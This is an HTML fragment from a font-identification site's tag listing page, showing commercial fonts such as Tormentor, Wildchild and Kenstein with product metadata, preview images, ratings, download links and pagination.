											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 31 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="31 IN 1 FONT BUNDLE by Besttypeco 32 Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32.font"/>
					<meta itemprop="productID" content="597463"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="897" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32.font" title="31 IN 1 FONT BUNDLE by Besttypeco 32 Font">31 IN 1 FONT BUNDLE by Besttypeco 32 Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="31 IN 1 FONT BUNDLE by Besttypeco 32 FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-320.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/3/1/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-3201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid597463"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FB_31-IN-1-FONT-BUNDLE-by-Besttypeco-32.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from FontBundles.net)</span></strong><br><p class="small">31 IN 1 FONT BUNDLE by Besttypeco 32 Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Sixpounder otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Sixpounder-otf-400.font"/>
					<meta itemprop="productID" content="450221"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2254" />
						<meta itemprop="ratingValue" content="2.90" />
					</div>
						<a href="https://www.whatfontis.com/CR_Sixpounder-otf-400.font" title="Sixpounder otf (400) Font">Sixpounder otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Sixpounder-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Sixpounder otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/CR_Sixpounder-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid450221"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Sixpounder-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Sixpounder otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Tormentor otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Tormentor-otf-400.font"/>
					<meta itemprop="productID" content="451954"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2576" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/CR_Tormentor-otf-400.font" title="Tormentor otf (400) Font">Tormentor otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Tormentor-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Tormentor otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/CR_Tormentor-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid451954"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Tormentor-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Tormentor otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Wildchild otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Wildchild-otf-400.font"/>
					<meta itemprop="productID" content="452741"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="9734" />
						<meta itemprop="ratingValue" content="3.15" />
					</div>
						<a href="https://www.whatfontis.com/CR_Wildchild-otf-400.font" title="Wildchild otf (400) Font">Wildchild otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Wildchild-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Wildchild otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_Wildchild-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid452741"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Wildchild-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Wildchild otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Malifisenta otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Malifisenta-otf-400.font"/>
					<meta itemprop="productID" content="453771"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4802" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/CR_Malifisenta-otf-400.font" title="Malifisenta otf (400) Font">Malifisenta otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Malifisenta-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Malifisenta otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/CR_Malifisenta-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid453771"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Malifisenta-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Malifisenta otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Roselita otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Roselita-otf-400.font"/>
					<meta itemprop="productID" content="456233"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3019" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/CR_Roselita-otf-400.font" title="Roselita otf (400) Font">Roselita otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Roselita-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Roselita otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/CR_Roselita-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid456233"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Roselita-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Roselita otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Sagaya otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Sagaya-otf-400.font"/>
					<meta itemprop="productID" content="456689"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5981" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/CR_Sagaya-otf-400.font" title="Sagaya otf (400) Font">Sagaya otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Sagaya-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Sagaya otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/CR_Sagaya-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid456689"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Sagaya-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Sagaya otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Kenstein otf (400) Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CR_Kenstein-otf-400.font"/>
					<meta itemprop="productID" content="457194"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-400a.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2178" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/CR_Kenstein-otf-400.font" title="Kenstein otf (400) Font">Kenstein otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CR_Kenstein-otf-400.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-400a.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Kenstein otf (400) FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-400A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-400A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-400a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-400a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-4000.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/CR_Kenstein-otf-40001.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid457194"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CR_Kenstein-otf-400.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from CreativeMarket.com)</span></strong><br><p class="small">Kenstein otf (400) Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/besttypeco" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/besttypeco" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/besttypeco" title="page 4">4</a></li> 
